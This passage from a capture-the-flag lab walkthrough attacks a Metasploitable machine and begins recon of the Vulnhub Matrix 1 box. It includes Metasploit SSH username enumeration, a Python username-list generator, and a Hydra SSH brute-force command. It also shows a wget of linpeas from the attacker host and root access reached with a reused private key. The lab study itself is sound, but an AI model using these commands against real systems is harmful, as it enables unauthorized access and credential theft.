options
I will now set the target IP, and for the username file, I’ll use a Metasploit built-in file that contains a list of common Unix usernames. Additionally, we’ll increase the THREADS to 5 to speed up the process.
set RHOSTS 192.168.1.106
set USER_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/unix_users.txt
set THREADS 5
Everything looks nice! Lets run it.
run
Alright, we’ve identified a bunch of valid usernames that we could work with. However, if we look closely at the results, most of them belong to service accounts like mysql, postgres, www-data, etc. We also found `root`, and technically we could attempt an SSH bruteforce on it. But in a real environment, the root user is typically configured for SSH private key authentication rather than a simple password and is heavily monitored. Our best bet is to target a low-level user to perform a bruteforce attack and gain an initial foothold.
Looking at the results, no promising regular user appears that we can use directly. So, we will generate our own custom username list with real-world scenarios in mind.
To achieve this, I developed a simple Python script that takes keywords from the command-line arguments and generates a username list using permutations and combinations. The script considers lowercase and uppercase variations, joins words with dots or underscores, and appends suffixes like "admin" or years, among other patterns.
#!/usr/bin/env python3
import itertools
import sys

def generate_usernames(keywords):
    usernames = set()

    # Normalize to lowercase
    keywords = [k.lower() for k in keywords]

    # Single keywords
    for k in keywords:
        usernames.add(k)
        usernames.add(k + "admin")
        usernames.add("admin" + k)
        usernames.add(k + "user")
        usernames.add(k + "test")

        # Add common years
        for year in ["2025", "2024", "2023", "2020", "123"]:
            usernames.add(k + year)
            usernames.add(year + k)

    # Two-word combinations
    for combo in itertools.permutations(keywords, 2):
        joined = "".join(combo)
        usernames.add(joined)
        usernames.add(joined + "admin")
        usernames.add("admin" + joined)

        # Variants with separators
        usernames.add(".".join(combo))
        usernames.add("_".join(combo))
        usernames.add("-".join(combo))

    # Initial + last name style
    for combo in itertools.permutations(keywords, 2):
        usernames.add(combo[0][0] + combo[1])      # jsmith
        usernames.add(combo[0] + combo[1][0])      # johns
        usernames.add(combo[0][0] + "." + combo[1])  # j.smith

    return sorted(usernames)

if __name__ == "__main__":
    if len(sys.argv) < 2:
        print(f"Usage: {sys.argv[0]} <keyword1> <keyword2> ...")
        sys.exit(1)

    keywords = sys.argv[1:]
    usernames = generate_usernames(keywords)

    output_file = "usernames.txt"
    with open(output_file, "w") as f:
        for u in usernames:
            f.write(u + "\n")

    print(f"[+] Generated {len(usernames)} usernames -> {output_file}")
So I ran the script with some keywords such as admin, msf, metasploit, and test, which are related to or might be associated with our target server or organization. The script generated 149 potential usernames that we can now check against the target once again.
python3 usernames.pu admin msf metsaploit test
set USER_FILE ./usernames.txt
As I ran the script this time. I got a successful green hit for a username that is - msfadmin. Sweet!
run
Hydra Unleashed!
Now that we have a valid username to work with, let's move on to the brute-forcing phase, where we will try to find the password for our enumerated username. To perform the brute-force attack on the SSH service, we can use Metasploit again, but this time we will use Hydra.
Hydra (also known as THC-Hydra) is a very popular and powerful password-cracking tool used for brute-force attacks against various network services.
We will be using the below command to perform the bruteforce attack.
hydra -l msfadmin -P passwords.txt ssh://192.168.1.106hydra - This invokes the Hydra tool, which performs brute-force attacks on network services.
-l msfadmin - The `-l` option specifies the username to try. Here, it’s `msfadmin`.
-P passwords.txt - The `-P` option points to a password list file. Hydra will try each password from this file against the given username. I have created this custom password file with some common password and the username list that we have created. You can also use rockyou.txt or other wordlist available online.
ssh://192.168.1.106 - Specifies the target service and IP. Here, Hydra is attacking the SSH service running on `192.168.1.106`.
In simple terms: Hydra will attempt to log in to the SSH server at 192.168.1.106 as user `msfadmin` using every password listed in passwords.txt until it either finds the correct password or exhausts the list.
Voila! We got a successful hit. The password for the msfadmin user is - msfadmin.

We have now got the initial foothold on the target server via SSH. Bingo!
Pervy PrivEsc:
Okay, so now that we have an initial foothold on our target metasploitable machine. Its time to escalate our privileges to root so that we can claim "God Access" on this machine like Trinity and supposedly turn off the power grid.
For this, i have transferred the linpeas.sh file to my target machine. LinPEAS is a Linux Privilege Escalation Awesome Script that is widely used as a enumeration tool designed to help us identify potential privilege escalation paths on Linux systems.
wget http://192.168.1.5:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
The linpeas output is massive and we got a hell lot of potential privilege escalation vectors but for this one, we are only focusing on SSH. So, as per the linpeas output, we got the private key of msfadmin that we can use to login into the machine anytime. Nice!

But for that, we already have the password, right? So, in a way, we don’t really need it at the moment. However, if you look closely, the root account has `msfadmin`’s public key in its `authorized_keys` file. This means if you can use msfadmin’s private key, you can SSH directly as root — effectively achieving full privilege escalation.

Next, i used the following command to SSH directly into the root account using `msfadmin`’s private key and gave me an instant root shell - Complete God Access!
ssh -i /home/msfadmin/.ssh/id_rsa root@192.168.1.106

This is how we conquer SSH, bending it to our will like Trinity. We start by scanning with Nmap to uncover open doors, then identify valid usernames using Metasploit, and crack passwords with Hydra, tracing a clear path forward. With SSH access secured, we escalate privileges to root — turning our initial foothold into full control.
Chapter 3: Exit the Matrix!
Now that we’ve seen how to pull off an SSH baddie, it’s time for another wild challenge — this time, we’ll be tackling the Matrix 1 CTF machine from Vulnhub.
Matrix 1 is a medium-level boot2root challenge with an intermediate difficulty. The objective is simple: gain root and read `/root/flag.txt`. The only hint you get? Follow your intuitions… and enumerate!
In this section, we’re going to walk through exactly how to compromise this machine from head to toe — starting from the very first scan, following the clues, exploiting vulnerabilities, and finally escalating our privileges to claim the flag. Let’s dive in.
So, we will start off by finding the IP address of our Matrix Challenge machine. For that, i will be using netdiscover with my interface name. I got the below result, the third one is our target IP address.
sudo netdiscover -i wlx3460f9ff5b3d
Reconnaissance:

We will start off with a nmap scan to find out the open ports and services running on the target IP address. I have also used -sC flag which performs a default script scan on the found ports and services. Doing this, might reveal some more juicy information about the running services.

sudo nmap -sS -sV -sC 192.168.1.118So as per the results below, we can see that we have 3 ports open - 22(SSH), 80 (HTTP) and 31337 (HTTP). We also got the service version running alongside it. Nice!
I also perform a all port scan using nmap and got the same results. So, ultimately we are dealing with only 3 port over here.

Found nothing in the UDP scan as well. Lets move ahead.
HTTP (80):
Since the SSH service is running OpenSSH 7.7, which is only susceptible to user enumeration (CVE-2018-15473), there isn’t much else to exploit there. Naturally, my focus then shifts to the HTTP servers, where more interesting opportunities await.
So, I begin by accessing the web server running on port 80, which, as shown in the screenshot below, serves a static website.

Next, i looked into the source code of the website and found nothing much.
